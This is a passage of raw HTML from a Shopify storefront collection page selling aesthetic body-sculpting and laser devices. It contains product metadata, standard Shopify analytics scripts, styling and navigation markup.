Pair]\",\"url\":\"\/products\/180ml-replace-cup-for-cupping-machine-1-pair\",\"type\":\"\"},\"id\":\"45870737948896\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/main_1_-min.jpg?v=1718667954\"},\"sku\":\"OT-PARTS1011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"250g Anti-Cellulite Fat Burning Cream\",\"vendor\":\"Foreverfly\",\"id\":\"8580706238688\",\"untranslatedTitle\":\"250g Anti-Cellulite Fat Burning Cream\",\"url\":\"\/products\/250g-anti-cellulite-fat-burning-cream\",\"type\":\"\"},\"id\":\"45870717731040\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/main_5.jpg?v=1718667786\"},\"sku\":\"OT-Cream\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":70.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Portable UV Esthetician Light For Skin Analyzer\",\"vendor\":\"Foreverfly\",\"id\":\"8580705386720\",\"untranslatedTitle\":\"Portable UV Esthetician Light For Skin Analyzer\",\"url\":\"\/products\/portable-uv-esthetician-light-for-skin-analyzer\",\"type\":\"\"},\"id\":\"45870711242976\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/main_42.jpg?v=1718667751\"},\"sku\":\"TS-SP024\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2599.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"3 In 1 SHR Professional Laser Hair Removal Machine\",\"vendor\":\"Foreverfly\",\"id\":\"8580704370912\",\"untranslatedTitle\":\"3 In 1 SHR Professional Laser Hair Removal Machine\",\"url\":\"\/products\/3-in-1-shr-professional-laser-hair-removal-machine\",\"type\":\"\"},\"id\":\"45870703706336\",\"image\":{\"src\":\"\/\/foreverfly.co.uk\/cdn\/shop\/files\/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704\"},\"sku\":\"HR-AS1913\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":15246932640127,"gid":"gid:\/\/shopify\/Product\/15246932640127","vendor":"Foreverfly","type":"Training Program","handle":"complete-multi-technology-training","variants":[{"id":55914116710783,"price":348000,"name":"Complete Multi-Technology Training Program","public_title":null,"sku":null}],"remote":false},{"id":15246932607359,"gid":"gid:\/\/shopify\/Product\/15246932607359","vendor":"Foreverfly","type":"Training Program","handle":"rf-skin-tightening-training","variants":[{"id":55914116317567,"price":89500,"name":"RF Skin Tightening Training Program","public_title":null,"sku":null}],"remote":false},{"id":15246932509055,"gid":"gid:\/\/shopify\/Product\/15246932509055","vendor":"Foreverfly","type":"Training Program","handle":"ipl-hair-removal-training","variants":[{"id":55914116252031,"price":149500,"name":"IPL Hair Removal Training Program","public_title":null,"sku":null}],"remote":false},{"id":15246932443519,"gid":"gid:\/\/shopify\/Product\/15246932443519","vendor":"Foreverfly","type":"Training Program","handle":"ultrasonic-cavitation-training","variants":[{"id":55914116153727,"price":79500,"name":"Ultrasonic Cavitation Training Program","public_title":null,"sku":null}],"remote":false},{"id":15246932377983,"gid":"gid:\/\/shopify\/Product\/15246932377983","vendor":"Foreverfly","type":"Training Program","handle":"ems-body-sculpting-training","variants":[{"id":55914116088191,"price":129500,"name":"EMS Body Sculpting Training Program","public_title":null,"sku":null}],"remote":false},{"id":14611564233087,"gid":"gid:\/\/shopify\/Product\/14611564233087","vendor":"Foreverfly","type":"singleton_gift","handle":"30k-fat-blasting-cavitation-machine-9-in-1","variants":[{"id":51624123761023,"price":59599,"name":"30K Fat Blasting Cavitation Machine 9 in 1","public_title":null,"sku":"RF919-K30"}],"remote":false},{"id":8686430716128,"gid":"gid:\/\/shopify\/Product\/8686430716128","vendor":"CJ","type":"Clinical","handle":"4-in-1-usb-rechargeable-electric-facial-cleansing-brush-soft-skin-care-portable-massager-face-brush-deep-cleaning-device","variants":[{"id":46292539015392,"price":5797,"name":"4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device - Green \/ USB","public_title":"Green \/ USB","sku":"CJAM119888601AZ"},{"id":46292539048160,"price":5797,"name":"4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device - White \/ USB","public_title":"White \/ USB","sku":"CJAM119888603CX"}],"remote":false},{"id":8686428258528,"gid":"gid:\/\/shopify\/Product\/8686428258528","vendor":"CJ","type":"Clinical","handle":"2-in-1-blackhead-remover-vacuum-pore-cleaner-acne-remover-mist-facial-sprayer-skin-mouisture-nose-face-deep-cleansing-skin-care","variants":[{"id":46292525744352,"price":5816,"name":"2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care - Pink","public_title":"Pink","sku":"CJPF150404901AZ"},{"id":46292525777120,"price":5816,"name":"2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care - Sapphire blue","public_title":"Sapphire blue","sku":"CJPF150404902BY"}],"remote":false},{"id":8661657944288,"gid":"gid:\/\/shopify\/Product\/8661657944288","vendor":"Foreverfly","type":"Health and Beauty","handle":"futura-face-analyzer","variants":[{"id":46180121870560,"price":396095,"name":"Futura™ Face Analyzer","public_title":null,"sku":"BFSASRF"}],"remote":false},{"id":8661117108448,"gid":"gid:\/\/shopify\/Product\/8661117108448","vendor":"Foreverfly","type":"","handle":"microxl-microneedle-rf","variants":[{"id":46177180582112,"price":195000,"name":"MicroXL™ Microneedle RF","public_title":null,"sku":""}],"remote":false},{"id":8580715708640,"gid":"gid:\/\/shopify\/Product\/8580715708640","vendor":"Foreverfly","type":"","handle":"40k-6-in-1-laser-lipo-cavitation-machine","variants":[{"id":45870781366496,"price":54900,"name":"40K 6 In 1 Laser Lipo Cavitation Machine","public_title":null,"sku":"LS-78D2SB"}],"remote":false},{"id":8580714660064,"gid":"gid:\/\/shopify\/Product\/8580714660064","vendor":"Foreverfly","type":"","handle":"30k-6-in-1-s-shape-cavitation-machine-with-lipo-laser-5mw","variants":[{"id":45870776975584,"price":89900,"name":"30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw","public_title":null,"sku":"MS-45T2SB"}],"remote":false},{"id":8580714496224,"gid":"gid:\/\/shopify\/Product\/8580714496224","vendor":"Foreverfly","type":"","handle":"30k-6-in-1-body-sculpting-machine-with-160mw-lipo-laser","variants":[{"id":45870775763168,"price":115000,"name":"30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser","public_title":null,"sku":"MS-45T6SB"}],"remote":false},{"id":8580713218272,"gid":"gid:\/\/shopify\/Product\/8580713218272","vendor":"Foreverfly","type":"","handle":"6-in-1-30k-s-shape-cavitation-machine-with-160mw-laser","variants":[{"id":45870767177952,"price":89000,"name":"6 In 1 30K S Shape Cavitation Machine With 160MW Laser","public_title":null,"sku":"SD-45S6SB"}],"remote":false},{"id":8580711809248,"gid":"gid:\/\/shopify\/Product\/8580711809248","vendor":"Foreverfly","type":"","handle":"40k-5in1-unoisetion-cavitation-machine","variants":[{"id":45870754922720,"price":29900,"name":"40K 5IN1 Unoisetion Cavitation Machine","public_title":null,"sku":"MS-54D1"}],"remote":false},{"id":8580709548256,"gid":"gid:\/\/shopify\/Product\/8580709548256","vendor":"Foreverfly","type":"","handle":"2-in-1-ems-sculpting-machine-for-sale","variants":[{"id":45870739882208,"price":19900,"name":"2 In 1 EMS Sculpting Machine For Sale","public_title":null,"sku":"MS-33J1"}],"remote":false},{"id":8580709187808,"gid":"gid:\/\/shopify\/Product\/8580709187808","vendor":"Foreverfly","type":"","handle":"180ml-replace-cup-for-cupping-machine-1-pair","variants":[{"id":45870737948896,"price":6900,"name":"180ml Replace Cup For Cupping Machine[1 Pair]","public_title":null,"sku":"OT-PARTS1011"}],"remote":false},{"id":8580706238688,"gid":"gid:\/\/shopify\/Product\/8580706238688","vendor":"Foreverfly","type":"","handle":"250g-anti-cellulite-fat-burning-cream","variants":[{"id":45870717731040,"price":1190,"name":"250g Anti-Cellulite Fat Burning Cream","public_title":null,"sku":"OT-Cream"}],"remote":false},{"id":8580705386720,"gid":"gid:\/\/shopify\/Product\/8580705386720","vendor":"Foreverfly","type":"","handle":"portable-uv-esthetician-light-for-skin-analyzer","variants":[{"id":45870711242976,"price":7000,"name":"Portable UV Esthetician Light For Skin Analyzer","public_title":null,"sku":"TS-SP024"}],"remote":false},{"id":8580704370912,"gid":"gid:\/\/shopify\/Product\/8580704370912","vendor":"Foreverfly","type":"","handle":"3-in-1-shr-professional-laser-hair-removal-machine","variants":[{"id":45870703706336,"price":259900,"name":"3 In 1 SHR Professional Laser Hair Removal Machine","public_title":null,"sku":"HR-AS1913"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":47143125034,"requestId":"f850ed55-4059-4656-8966-937845b72b5e-1769069613"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27046290,
      theme_id: 145356914912,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//foreverfly.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//foreverfly.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//foreverfly.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27046290,"isMerchantRequest":null,"themeId":145356914912,"themeCityHash":"14163468395052616634","contentLanguage":"en","currency":"GBP","eventMetadataId":"113d9dcb-fcf7-4dc4-b3b3-182c657a98f7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":47143125034,"requestId":"f850ed55-4059-4656-8966-937845b72b5e-1769069613","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: new-arrivals","collectionName":"new-arrivals","collectionId":47143125034,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//foreverfly.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://foreverfly.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27046290"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="145356914912"
  data-theme-name="Shrine PRO"
  data-theme-version="Latest"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://foreverfly.co.uk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18495405949152__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  call
</span>
                                
                                <span>Don't hesitate to reach out on WhatsApp via <a href="https://wa.me/+447756376517" target="_blank" title="https://wa.me/+447756376517">+44 7756376517</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18495405949152__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>
  <link rel="stylesheet" href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-cart-notification.css?v=137625604348931474661726163580" media="print" onload="this.media='all'">
  <script src="//foreverfly.co.uk/cdn/shop/t/60/assets/cart-notification.js?v=143308639548764414341726163580" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q===/"">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aesthetic-online-courses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aesthetic Courses
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      EMS Body Sculpting
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ems-body-sculpting" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        EMS Body Sculpting
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/ems-body-sculpting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All EMS Body Sculpt Devices
                                              </a>
                                            </li><li>
                                              <a href="/collections/body-contouring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Body Contouring
                                              </a>
                                            </li><li>
                                              <a href="/collections/body-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Body Treatments
                                              </a>
                                            </li><li>
                                              <a href="/collections/cellulite-reduction" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cellulite Reduction
                                              </a>
                                            </li><li>
                                              <a href="/collections/skin-laxity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skin Laxity
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/tattoo-remover-laser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tattoo Removal Laser
                                  </a></li><li><a href="/collections/hair-removal-laser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Removal Lasers
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ultrasonic Cavitation
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
